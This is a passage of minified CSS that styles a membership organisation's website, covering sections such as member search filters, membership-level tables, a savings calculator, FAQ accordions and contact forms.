top}.template-featured-content-scroll-wrap .intro-title{margin-bottom:30px;text-transform:uppercase}.template-featured-content-scroll-wrap .scroll-container{position:relative;overflow-x:hidden;overflow-y:scroll;height:420px;padding-right:20px}.template-featured-content-scroll-wrap .scroll-container .inner-wrap{position:relative;padding-bottom:150px}.template-featured-content-scroll-wrap .scroll-container::-webkit-scrollbar{width:4px}.template-featured-content-scroll-wrap .scroll-container::-webkit-scrollbar-track{-webkit-box-shadow:none;background-color:#e5eef8}.template-featured-content-scroll-wrap .scroll-container::-webkit-scrollbar-thumb{background-color:#206c9e;border-radius:2px;outline:0}.template-featured-content-scroll-wrap .a-featured-item{position:relative;margin-bottom:46px}.template-featured-content-scroll-wrap .a-featured-item .icon-wrap{display:none}.template-featured-content-scroll-wrap .a-featured-item .content-wrap{position:relative}.template-featured-content-scroll-wrap .a-featured-item .content-wrap .ec-small-text{margin-bottom:10px;color:#00517b}.template-featured-content-scroll-wrap .a-featured-item .content-wrap p{margin-bottom:15px}.template-featured-content-scroll-wrap .a-featured-item .section-link{position:relative;display:block;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:19px;color:#00517b;text-decoration:none}.template-featured-content-scroll-wrap .a-featured-item .section-link .click-icon{position:relative;display:inline-block;width:7px;margin-left:5px;transform:translateY(2.5px)}.template-featured-content-scroll-wrap .a-featured-item .section-link .click-icon svg{position:relative;display:block;max-width:100%;height:auto}.template-our-members__logo-wrap{display:none;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center}.template-our-members__logo-cell{width:50%;padding:10px;height:68px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.template-our-members__logo{max-width:100%;display:block;max-height:100%}@media screen and (min-width:500px){.template-our-members__logo{max-width:200px}}.template-our-members .slick-dots{position:relative;text-align:center;list-style-type:none;padding:0;margin:0;transform:translateY(20px)}.template-our-members .slick-dots li{position:relative;display:inline-block;vertical-align:top;list-style-type:none;width:10px;height:10px;margin:0 5px;border-radius:50%;cursor:pointer;background:#e5eef8}.template-our-members .slick-dots li button{display:none}.template-our-members .slick-dots li.slick-active{background:#297fca}.template-our-members .members-slider{margin:3rem 0 16px}.template-our-members .members-slide{text-align:center}.template-our-members .members-slide__author{color:#297fca}.template-our-members .members-slide__body{font-style:italic;line-height:1.5;font-weight:100;padding-right:10px}.intro-dynamic-hero{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-direction:column;flex-direction:column;position:relative;width:100%;padding-top:50px}@media (min-width:812px){.intro-dynamic-hero{padding-top:100px}}@media (min-width:1024px){.intro-dynamic-hero{-ms-flex-direction:row;flex-direction:row;height:78vh;padding-top:unset}}.intro-dynamic-hero__videos{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:90%;overflow:hidden}@media (min-width:768px){.intro-dynamic-hero__videos{height:70%}}@media (min-width:812px){.intro-dynamic-hero__videos{height:100%}}.intro-dynamic-hero__videos .slick-list{height:calc(100% - 240px)}.intro-dynamic-hero__videos .slick-track{height:100%}@media (min-width:1024px){.intro-dynamic-hero__videos .slick-list,.intro-dynamic-hero__videos .slick-track{height:auto}}.intro-dynamic-hero__video{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}.intro-dynamic-hero__video-overlay{position:absolute;top:0;left:0;z-index:0;width:100%;height:90%;background:rgba(0,0,0,.5)}@media (min-width:768px){.intro-dynamic-hero__video-overlay{height:70%}}@media (min-width:812px){.intro-dynamic-hero__video-overlay{height:100%}}.intro-dynamic-hero__content{width:calc(100% - 40px);max-width:1140px;margin-left:auto;margin-right:auto;z-index:2}@media (min-width:1024px){.intro-dynamic-hero__content{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}}.intro-dynamic-hero__content p{color:#fff}.intro-dynamic-hero__text{text-align:center}@media (min-width:1024px){.intro-dynamic-hero__text{width:calc(100% - 90px);max-width:620px;padding-right:90px;text-align:left}}.intro-dynamic-hero__navigation{position:relative;width:calc(100% + 40px);margin:40px 0 0 -20px;padding:20px}@media (min-width:1024px){.intro-dynamic-hero__navigation{width:100%;max-width:392px;margin:unset}}.intro-dynamic-hero__navigation:before{content:"";position:absolute;display:block;width:100%;height:100%;top:0;left:0;z-index:-1;background:#206c9e}@media (min-width:1024px){.intro-dynamic-hero__navigation:before{opacity:.8}}.intro-dynamic-hero__navigation li{padding:10px 0;border-top:solid 1px #4f87b0}.intro-dynamic-hero__navigation li:first-child{border:0}.intro-dynamic-hero__navigation li a{font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:600;font-size:16px;line-height:19px;color:#fff;text-decoration:none}.intro-dynamic-hero__navigation li .click-icon{position:relative;display:inline-block;width:7px;margin-left:5px;transform:translateY(2.5px)}.intro-dynamic-hero__navigation li .click-icon svg{position:relative;display:block;max-width:100%;height:auto}.membership-community-btn{line-height:26px;padding:17px ​25px;width:100%;display:block;text-align:center;border-radius:0}.membership-community-btn span{position:relative;display:inline-block;vertical-align:top;height:26px;line-height:26px}.membership-community-btn .fa-user-circle{position:relative;display:inline-block;vertical-align:top;width:26px;margin-right:10px}.membership-community-btn .fa-caret-right{position:relative;display:inline-block;vertical-align:middle;width:8px;margin-left:10px;transform:translateY(-2px)}.slick-arrow{width:0}.slick-arrow svg{position:relative;display:block;max-width:100%;height:auto}.vertical-divider-line{position:absolute;display:none;width:1px;height:100%;left:50%;top:0}.template-group-module-wrapper{position:relative}.template-group-module-wrapper.with-bg{background:url("../images/blue-gradient-bg-slice.png") repeat-x left top}.template-full-width-content-section .inner-control-wrap{position:relative}.template-full-width-content-section.narrow-inner .inner-control-wrap{max-width:780px;margin:0 auto}.members-search__main{position:relative}.members-search__loading-indicator{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;position:absolute;top:0;left:0;width:100%;font-family:"Source Sans Pro";font-weight:700;color:#297fca}.members-search__loading-indicator .ec-loading-spinner{margin-right:1rem}.members-search__loading-indicator.hide{opacity:0;pointer-events:none}.members-search__sidebar{padding:3rem 1.5rem;border-top:1rem solid #4aaadf;border-left:solid 2px #e1ebf7;border-right:solid 2px #e1ebf7;border-bottom:solid 2px #e1ebf7;-webkit-border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomright:5px;-moz-border-radius-bottomleft:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;margin:0 -20px 2rem}.members-search__sidebar.experts{display:none!important}.members-search__sidebar.resources{display:none!important}.members-search__sidebar-heading{font-weight:700;color:#00517b;font-size:1.25rem;margin-bottom:1.5rem;text-transform:uppercase;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700}.members-search__sidebar .filter-option{padding:.5rem 0}.members-search__sidebar .filter-option:first-child{padding-top:0}.members-search__sidebar .filter-option:last-child{padding-bottom:0}.members-search__results-wrap{display:grid;grid-template-columns:repeat(1,1fr);grid-column-gap:1rem;grid-row-gap:1rem;min-height:10rem}.members-search__empty-state{text-align:center;padding:3rem;max-width:40rem;margin:0 auto;background:#fff}.members-search__empty-state.hide{display:none}@media only screen and (min-width:600px){.members-search__results-wrap{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:1rem;grid-row-gap:1rem;min-height:10rem}}.our-members-search-section{position:relative}.our-members-search-heading{text-align:center;margin-bottom:3rem}.member-card{display:block;background-color:#fff;border-radius:5px;box-shadow:8px 7px 16px 0 rgba(0,0,0,.15);text-decoration:none;color:#333;margin-bottom:2rem}.member-card__image{height:auto;position:relative;display:block;background-size:cover!important}.member-card__image:before{content:"";position:relative;display:block;padding-top:97.5%}.member-card__image.blog{height:126px}.member-card__image.blog:before{display:none}.member-card__image-overlay{opacity:.8;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-direction:column;flex-direction:column;position:absolute;text-align:center;top:0;left:0;right:0;bottom:0;font-family:"Crimson Pro",serif;font-style:normal;font-weight:200;opacity:0;pointer-events:none;transition:all .25s ease-out}.member-card__image-overlay:before{content:"";display:block;position:absolute;top:0;bottom:0;right:0;left:0;background-color:#7ad2f9;transition:all .25s ease-out;z-index:1}.member-card__image-overlay p{color:#fff;font-size:1.4rem;font-family:"Crimson Pro",serif;font-style:normal;font-weight:400;font-style:italic;margin-bottom:0;position:relative;z-index:2}.member-card__image-overlay .member-card__chevron{display:block;width:9px;height:16px;margin-top:1rem;position:relative;z-index:2;background:url("../images/chevron-right-white.svg") center center no-repeat;background-size:cover}.member-card__content{padding:22px 20px 28px}.member-card__title{position:relative;font-size:12px;color:#4aaadf;text-transform:uppercase;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;margin-bottom:5px;margin-top:0;line-height:15px}.member-card__name{position:relative;display:block;text-decoration:none;font-size:1.25rem;font-weight:700;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;color:#00517b;margin-bottom:0}.member-card__meta-text{display:none}.member-card__meta-text{font-size:.875rem;color:#206c9e;margin-bottom:.25rem;line-height:1;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;text-transform:uppercase}.member-card__meta-icons{margin-top:1rem}.member-card__meta-icons:last-child{margin-bottom:0}.member-card__meta-icon{position:relative;display:inline-block;vertical-align:top;margin:0 .5rem 0 0;height:17px}.member-card__meta-icon img{position:relative;display:block;max-height:100%;width:auto}.custom-checkbox{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:16px;height:16px;border:1px solid #4aaadf}.custom-checkbox:checked{background-image:url("../images/checkbox.svg");background-repeat:no-repeat;background-size:cover;background-position:center}.collapser{border-top:1px solid #206c9e}.collapser__header{display:-ms-flexbox;display:flex;padding:1rem 0;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;text-decoration:none}.collapser__header svg{transform:rotate(0);transition:.25s all ease-out;will-change:transform;-ms-flex:0 0 13px;flex:0 0 13px;display:inline-block;margin-left:.5rem}.collapser__header.open svg:not(.dont-flip){transform:rotate(180deg)}.collapser__label{text-decoration:none;text-transform:uppercase;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;color:#206c9e;font-size:1.25rem}.collapser__body{padding:0 0 1rem}.collapser__body.collapse{display:none}.filter-option{cursor:pointer;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-align:center;align-items:center}.filter-option__label{text-transform:uppercase;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:400;color:#4aaadf;font-size:.875rem;max-width:85%}.filter-option__checkbox:checked~.filter-option__label{color:#206c9e;font-weight:700}.page-generic .intro-dynamic-hero{background-color:#297fca}.standard-content-module{padding:4rem 0}.standard-content-module__main-heading{color:#297fca}.standard-content-module p:last-child{margin-bottom:0}.pagination{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.pagination__item{list-style-type:none!important;font-size:16px!important;line-height:32px!important;margin-bottom:0!important}.pagination__item.prev{margin-right:1rem}.pagination__item.next{margin-left:1rem}.pagination__item.disabled{opacity:.25}.pagination__link{display:block;padding:1rem;border-radius:100%;text-decoration:none;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;color:#4aaadf}.pagination__link.active{background-color:#4aaadf;color:#fff}.pagination__link:not(.has-icon){width:2rem;height:2rem}.pagination__icon{width:12px!important;height:24px!important;transform:translateY(4px)}@media screen and (max-width:600px){.pagination__link{display:none}.pagination__link.active{display:block;padding:0;text-align:center}.pagination__link.has-icon{display:block}}.template-membership-levels{position:relative}.template-membership-levels .membership-intro-content{position:relative;margin-bottom:40px;max-width:700px;text-align:center;margin-left:auto;margin-right:auto}.template-membership-levels .ml-table__gutter{padding:1rem 5px!important;width:16px}.template-membership-levels .ml-table__header{padding:1rem!important}.template-membership-levels .ml-table td.underline:before,.template-membership-levels .ml-table th.underline:before{background-color:rgba(0,0,0,.2)}.template-membership-levels .collapser__header{padding:.5rem}.template-membership-levels .level-0:not(.ml-table__header) p,.template-membership-levels .level-1:not(.ml-table__header) p,.template-membership-levels .level-2:not(.ml-table__header) p,.template-membership-levels .ml-block--level-1 p{font-weight:600;font-style:italic;line-height:1.2}.template-membership-levels .level-0:not(.ml-table__header) p,.template-membership-levels .ml-block--level-0 p{color:#4aaadf}.template-membership-levels .level-0:not(.ml-table__header) svg,.template-membership-levels .ml-block--level-0 svg{fill:#4AAADF}.template-membership-levels .level-1:not(.ml-table__header) p,.template-membership-levels .ml-block--level-1 p{color:#206c9e}.template-membership-levels .level-1:not(.ml-table__header) svg,.template-membership-levels .ml-block--level-1 svg{fill:#206C9E}.template-membership-levels .level-2:not(.ml-table__header) p,.template-membership-levels .ml-block--level-2 p{color:#c79a49}.template-membership-levels .level-2:not(.ml-table__header) svg,.template-membership-levels .ml-block--level-2 svg{fill:#C79A49}.ml-table{width:100%;table-layout:fixed;display:none}.ml-table td p{color:#212121;font-weight:300;font-size:17px;line-height:25px}.ml-table td:not(.ml-table__description-cell){vertical-align:middle;text-align:center}.ml-table td:not(.ml-table__gutter):not(.ml-table__empty-cell){background-color:#fff}.ml-table .ml-table__header:not(:first-child),.ml-table td:not(.ml-table__gutter):not(.ml-table__empty-cell){box-shadow:8px 11px 10px 0 rgba(0,0,0,.15);position:relative}.ml-table td,.ml-table th{padding:1rem 1rem}.ml-table td.underline,.ml-table th.underline{position:relative}.ml-table td.underline:before,.ml-table th.underline:before{content:"";display:block;position:absolute;width:calc(100% - 2rem);bottom:0;left:50%;transform:translate3d(-50%,0,0);height:1px;background-color:#206c9e}.ml-table__header{font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;text-transform:uppercase;color:#fff;font-size:1.2rem;vertical-align:middle;padding:1.5rem 1rem!important}.ml-table__header.level-0{background-color:#4aaadf}.ml-table__header.level-1{background-color:#206c9e}.ml-table__header.level-2{background-color:#c79a49}.ml-table__gutter{width:1rem}.ml-table__row:first-child .ml-table__description-cell{position:relative}.ml-table__row:first-child .ml-table__description-cell:after{content:"";display:block;position:absolute;top:-1rem;height:1rem;background-color:#4aaadf;width:100%;left:0}.ml-table .collapser{border:0}.ml-table .collapser:last-child{border:0}.ml-table .collapser p{font-size:1rem;line-height:1.3}.ml-table tfoot .ml-table__cell{padding:3rem 1rem!important}.ml-table tfoot .ml-table__cell.level-0 .btn{background-color:#4aaadf!important}.ml-table tfoot .ml-table__cell.level-0 .btn:hover{background-color:#34a0db!important}.ml-table tfoot .ml-table__cell.level-1 .btn{background-color:#206c9e!important}.ml-table tfoot .ml-table__cell.level-1 .btn:hover{background-color:#1c5e89!important}.ml-table tfoot .ml-table__cell.level-2 .btn{background-color:#c79a49!important}.ml-table tfoot .ml-table__cell.level-2 .btn:hover{background-color:#bd8e3a!important}.ml-block{background-color:#fff;box-shadow:8px 11px 10px 0 rgba(0,0,0,.15)}.ml-block:not(:last-child){margin-bottom:2rem}.ml-block .ml-table__header{text-align:center}.ml-block .collapser__header{padding:1rem;-ms-flex-pack:start;justify-content:flex-start}.ml-block .collapser__header svg:first-child{margin-right:.5rem}.ml-block .collapser__label{margin-right:auto;font-size:1.125rem}.ml-block .collapser__body{padding:0 1rem 1rem}.ml-block__body{padding:0 1rem 1rem}.ml-block__footer{padding:1rem}.ml-block .show-more-collapser>.collapser__header{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.ml-block .show-more-collapser>.collapser__header svg{margin:0}.ml-block .show-more-collapser>.collapser__header .collapser__label{margin:0 1rem;display:block;color:#4aaadf;font-size:1rem}.ml-block .show-more-collapser>.collapser__body{padding-left:0;padding-right:0}.ml-block .btn{display:block}.ml-block--level-0 .btn,.ml-block--level-0 .ml-table__header{background-color:#4aaadf}.ml-block--level-1 .btn,.ml-block--level-1 .ml-table__header{background-color:#206c9e}.ml-block--level-2 .btn,.ml-block--level-2 .ml-table__header{background-color:#c79a49}.feature-description-heading{font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;color:gray;text-transform:uppercase;letter-spacing:2px;margin-top:.5rem;margin-bottom:.5rem}.savings-calculator{position:relative;padding-top:30px;margin-bottom:30px}.savings-calculator__items{margin-bottom:2rem}.savings-calculator__results-box{border-top:1rem solid #4aaadf;-webkit-border-bottom-right-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius-bottomright:10px;-moz-border-radius-bottomleft:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;padding:3rem 2rem;background-color:#e5eef8}.savings-calculator__results-box hr{border-color:#4aaadf;margin:3rem 0 1.5rem}.savings-calculator__results-box p{margin-bottom:0}.savings-calculator__items{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:start;align-items:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.savings-calculator__item{background:0 0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:2px solid #206c9e;border-radius:100em;display:block;width:100%;padding:.5rem 1rem;font-weight:700;text-transform:uppercase;margin:0 1rem 1rem 0;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;color:#206c9e;font-size:16px;cursor:pointer}.savings-calculator__item.active{background-color:#206c9e;border-color:#206c9e;color:#fff}.savings-calculator__item:focus{outline:2px auto #4AAADF;outline-offset:4px}.savings-calculator #savings-calculator-sum{font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:900;color:#206c9e;font-size:36px}.blue-italic{color:#4aaadf;font-style:italic}.savings-calculator-disclaimer{max-width:660px;margin:0 auto}.template-two-column-wrapper .col:first-child{margin-bottom:20px}.template-four-column-wrapper{position:relative}.template-four-column-wrapper .intro-content-section{position:relative;display:block;margin:0 auto 60px;max-width:760px}.template-four-column-wrapper .template-four-column-inner-wrap{position:relative}.template-four-column-wrapper .template-four-column-inner-wrap .a-column{position:relative;display:block;margin-bottom:30px;padding:30px 20px;text-align:center;background:#e5eef8}#video-banner{background-color:#206c9e;background-size:cover;background-position:top;background-repeat:no-repeat}.video-banner img{max-width:100%}.video-banner .media-video{position:relative}.video-banner .play{-ms-flex-align:center;align-items:center;background-color:rgba(0,0,0,.6);display:-ms-flexbox;display:flex;height:100%;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;top:0;width:100%}.video-banner .play img{max-width:40px}.video-banner .content p{color:#fff}.video-banner .btn{background-color:transparent;border:1px solid #fff;text-transform:none}.video-banner .btn:hover{background-color:#297fca;border-color:#297fca}.global-membership-benefit-wrapper .membership-title{margin-bottom:30px}.global-membership-benefit-wrapper .btn{margin-top:12px}.global-always-here-for-you-wrapper{position:relative;display:none}.global-always-here-for-you-wrapper .membership-title{margin-bottom:30px}.global-always-here-for-you-wrapper .member-module-phone{position:relative;display:block;overflow:hidden;margin:0 0 12px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:600;font-size:16px;line-height:19px;text-decoration:none;color:#206c9e;white-space:nowrap}.global-always-here-for-you-wrapper .member-module-phone:before{content:url("../images/icon-phone.svg");position:relative;display:inline-block;vertical-align:middle;font-size:inherit;width:14px;margin-right:8px}.global-always-here-for-you-wrapper .member-module-email{position:relative;display:block;overflow:hidden;margin:0 0 12px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:600;font-size:16px;line-height:19px;text-decoration:none;color:#206c9e;white-space:nowrap}.global-always-here-for-you-wrapper .member-module-email:before{content:url("../images/icon-email.svg");position:relative;display:inline-block;vertical-align:middle;font-size:inherit;width:16px;margin-right:8px;transform:translateY(1px)}.global-always-here-for-you-wrapper .social-wrap{position:relative;text-align:center}.global-always-here-for-you-wrapper .social-wrap a{position:relative;display:inline-block;vertical-align:top;margin:0 6px;width:auto}.global-always-here-for-you-wrapper .social-wrap a.twitter:before{content:url("../images/icon-twitter.svg");position:relative;display:inline-block;vertical-align:middle;font-size:inherit;width:16px}.global-always-here-for-you-wrapper .social-wrap a.facebook:before{content:url("../images/icon-facebook.svg");position:relative;display:inline-block;vertical-align:middle;font-size:inherit;width:14px}.global-always-here-for-you-wrapper .social-wrap a.linkedin:before{content:url("../images/icon-linkedin.svg");position:relative;display:inline-block;vertical-align:middle;font-size:inherit;width:14px}.global-always-here-for-you-wrapper .social-wrap a.youtube:before{content:url("../images/icon-youtube.svg");position:relative;display:inline-block;vertical-align:middle;font-size:inherit;width:18px}.global-always-here-for-you-wrapper .membership-community-btn{margin-top:35px;display:inline-block;width:auto;border-radius:3px}.faq-module-wrap{position:relative}.faq-module-wrap .intro-content-wrap{position:relative;display:block;text-align:center;max-width:900px;margin:0 auto 70px}.faq-module-wrap .faq-row-item-wrap{position:relative}.faq-module-wrap .faq-item{position:relative;display:block;padding:25px 36px 25px 0;border-bottom:solid 1px #206c9e}.faq-module-wrap .faq-item:first-child{border-top:solid 1px #206c9e}.faq-module-wrap .faq-item .q-line{position:relative;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:20px;color:#206c9e;cursor:pointer}.faq-module-wrap .faq-item .a-line{display:none;padding-top:20px}.faq-module-wrap .faq-item .a-line p:last-child{margin-bottom:0}.blog-text-format .faq-module-wrap .faq-item .a-line h4,.blog-text-format .faq-module-wrap .faq-item .a-line h5,.faq-module-wrap .faq-item .a-line .blog-text-format h4,.faq-module-wrap .faq-item .a-line .blog-text-format h5,.faq-module-wrap .faq-item .a-line .ec-text-small{margin-top:30px!important;margin-bottom:7px!important;font-size:15px!important;line-height:20px!important}.faq-module-wrap .faq-item .q-line-trigger-item{position:absolute;display:block;width:19px;height:19px;right:-30px;top:50%;margin-top:-9px;cursor:pointer}.faq-module-wrap .faq-item .q-line-trigger-item .line1{position:absolute;display:block;width:19px;height:3px;background:#206c9e;top:8px;left:0}.faq-module-wrap .faq-item .q-line-trigger-item .line2{position:absolute;display:block;width:3px;height:19px;background:#206c9e;top:0;left:8px;opacity:1;transition:all .2s ease-in-out}.faq-module-wrap .faq-item.open .q-line-trigger-item .line2{opacity:0}.inner-nested-box-wrapper{position:relative;padding:50px 20px;border-radius:4px}.inner-nested-box-wrapper .template-standard-content-wrap{max-width:850px;margin:0 auto}.service-list-module-wrap{position:relative;text-align:center}.service-list-module-wrap .intro-content-wrap{max-width:960px;margin:0 auto 50px}.service-list-module-wrap .btn.outline{display:block;width:100%;margin-bottom:10px;padding:20px ​25px;border-width:1px;font-size:20px;line-height:23px;font-weight:600;text-transform:none}.service-list-module-wrap .btn.outline .inner-piece{position:relative}.service-list-module-wrap .btn.outline .inner-piece2{position:relative}.service-list-module-wrap .btn.outline .inner-piece3{position:relative}.service-list-module-wrap .btn.outline svg{position:relative;display:inline-block;vertical-align:middle;width:6px}.service-list-module-wrap.white-text .btn.outline{color:#fff;border-color:#fff}.inner-fact-module-wrap{position:relative;max-width:980px;margin:0 auto;padding:0 0 20px;text-align:center}.inner-fact-module-wrap .percentage-content{position:relative;margin-bottom:20px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:900;color:#4aaadf;font-size:30vw}.inner-fact-module-wrap .percentage-content sup{font-size:60%;line-height:81px;vertical-align:top}.inner-fact-module-wrap .fact-main-content{position:relative;font-family:"Crimson Pro",serif;font-style:normal;font-weight:300;color:#fff;font-size:34px;line-height:43px;font-style:italic}.inner-fact-module-wrap .fact-main-content.alone{max-width:620px;margin:0 auto;text-align:center}.office-map-location-module{position:relative}.office-map-location-module .office-location-title{text-align:center;max-width:500px;margin:0 auto 25px}.office-map-location-module .list-side{position:relative;display:block}.office-map-location-module .office-list-pin-wrapper{position:relative;display:block;padding:0;margin:0}.office-map-location-module .office-list-pin-wrapper li{position:relative;display:block;margin-bottom:2px;text-align:center}.office-map-location-module .office-list-pin-wrapper li span{margin-left:8px;color:#206c9e}.office-map-location-module .office-map-list-item{position:relative;display:inline-block;font-family:"Crimson Pro",serif;font-style:normal;font-weight:300;color:#fff;font-size:22px;line-height:40px;color:#206c9e;text-decoration:none}.office-map-location-module .office-map-list-item .icon-wrap{position:relative;display:inline-block;vertical-align:middle;width:15px;margin-right:5px}.office-map-location-module .office-map-list-item .icon-wrap svg{position:relative;max-width:100%;height:auto}.office-map-location-module .map-side{display:none}.list-of-services-module-wrap .intro-content-wrap{margin:0 auto 35px}.service-list-items-wrap{position:relative;display:block;text-align:center;margin:0 0 40px!important;padding-left:0!important}.service-list-items-wrap li{position:relative;display:block;margin-bottom:16px!important;padding-top:16px;border-top:solid 1px #206c9e;font-family:"Source Sans Pro",sans-serif!important;font-style:normal;font-weight:600!important;font-size:20px;color:#206c9e}.service-list-items-wrap li:first-child{border-top:none}.white-text .service-list-items-wrap li{border-top:solid 1px #fff;color:#fff}.white-text .service-list-items-wrap li:first-child{border-top:none}.expert-testimonial-module-wrap{position:relative}.expert-testimonial-module-wrap .expert-test-image-wrap{position:relative;display:block;margin-bottom:30px;padding:0 10% 30px;border-bottom:solid 1px #206c9e}.expert-testimonial-module-wrap .expert-test-image-wrap img{position:relative;display:block;max-width:100%;height:auto}.expert-testimonial-module-wrap .expert-test-details-wrap{position:relative;text-align:center}.expert-testimonial-module-wrap .expert-name{margin-bottom:6px}.expert-testimonial-module-wrap .expert-extra{position:relative;margin-top:0;margin-bottom:25px;text-transform:uppercase}.expert-testimonial-module-wrap .expert-testimonial-content{position:relative}.template-contact-form-wrap{position:relative}.template-contact-form-wrap .form-intro-content{position:relative;max-width:620px;margin:0 auto 70px}.ec-hubspot-form-wrapper{position:relative}.ec-hubspot-form-wrapper form{margin:0!important;padding:0!important}.ec-hubspot-form-wrapper form fieldset{max-width:none}.ec-hubspot-form-wrapper form label{display:block;margin-bottom:7px!important;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;text-transform:uppercase;color:#fff;font-size:16px;line-height:19px}.ec-hubspot-form-wrapper form .hs-input{width:100%!important;height:auto!important;max-width:none}.ec-hubspot-form-wrapper form .hs-form-field{margin-bottom:18px}.ec-hubspot-form-wrapper form .input{margin-right:0!important;box-sizing:border-box!important}.ec-hubspot-form-wrapper form input,.ec-hubspot-form-wrapper form textarea{box-sizing:border-box!important}.ec-hubspot-form-wrapper form input.hs-input,.ec-hubspot-form-wrapper form select,.ec-hubspot-form-wrapper form textarea{padding:14px 15px;background:#b7ddf2;border:solid 2px #206c9e;border-radius:5px}.ec-hubspot-form-wrapper form textarea.hs-input{height:122px!important}.ec-hubspot-form-wrapper form .actions{margin:0!important;padding:20px 0 0 0!important;text-align:center}.ec-hubspot-form-wrapper form input[type=submit]{position:relative;display:inline-block;padding:18px 71px;vertical-align:top;background:0 0;border:solid 2px #fff;border-radius:5px;cursor:pointer;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;text-transform:uppercase;color:#fff;font-size:16px;box-shadow:none!important;outline:0;transition:all .2s ease-in-out}.ec-hubspot-form-wrapper form input[type=submit]:hover{background:#206c9e!important;border:solid 2px #fff!important}.ec-hubspot-form-wrapper form .hs-error-msgs{padding:5px 0 0 0;margin:5px 0 0 0}.ec-hubspot-form-wrapper form .hs-error-msgs li{margin-bottom:5px;padding:0;list-style-type:none}.ec-hubspot-form-wrapper form .hs-error-msgs li label{text-transform:none;color:#9e1b1b;font-weight:600;margin-bottom:0!important}.ec-gravity-form-wrapper.green form input[type=text]{border-color:#2e442e}.ec-gravity-form-wrapper.green form .name_first label,.ec-gravity-form-wrapper.green form .name_last label,.ec-gravity-form-wrapper.green form label{color:#fff;margin-bottom:6px!important;text-transform:uppercase}.ec-gravity-form-wrapper.green form input[type=submit]{background-color:transparent;border:1px solid #fff;padding:12px 71px;text-transform:none;width:auto}.ec-gravity-form-wrapper.green form input[type=submit]:hover{background-color:#579258}.ec-gravity-form-wrapper.green .gform_footer{text-align:center}.ec-gravity-form-wrapper.green .gform_confirmation_message{color:#fff}.ec-gravity-form-wrapper .gfield_required{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}#bottom-form label{color:#206c9e}#bottom-form input[type=email],#bottom-form input[type=tel],#bottom-form input[type=text],#bottom-form textarea{border:solid 1px #206c9e;background:#fff}#bottom-form input[type=submit]{background:#206c9e}#bottom-form .hs-richtext{display:none}.template-three-col-wrapper{position:relative}.template-three-col-wrapper .col{position:relative;display:block;overflow:hidden;border-radius:5px;margin-bottom:40px;background:#fff;box-shadow:5px 4px 8px 0 rgba(0,0,0,.3)}.template-three-col-wrapper .col.top-border{border-top:solid 12px #4aaadf;border-radius:0;-webkit-border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomright:5px;-moz-border-radius-bottomleft:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.template-three-col-wrapper .feature-part{position:relative;display:block}.template-three-col-wrapper .feature-part.image:before{content:"";position:relative;display:block;padding-top:66%}.template-three-col-wrapper .feature-part.default-image{background:url("../images/ec-blog-fallback.jpg") no-repeat center center;background-size:cover}.template-three-col-wrapper .content-part{position:relative;padding:30px 22px 35px}.template-three-col-wrapper .content-part .featured-article-title{position:relative;display:block;text-decoration:none}.template-three-col-wrapper .content-part p{margin-bottom:0;font-size:17px;line-height:27px;color:#212121}.template-three-col-wrapper .content-part p a{text-decoration:underline;color:#297fca;font-style:italic}.related-articles-wrapper{position:relative}.related-articles-wrapper .related-articles-intro{position:relative;margin-bottom:40px}.related-articles-wrapper 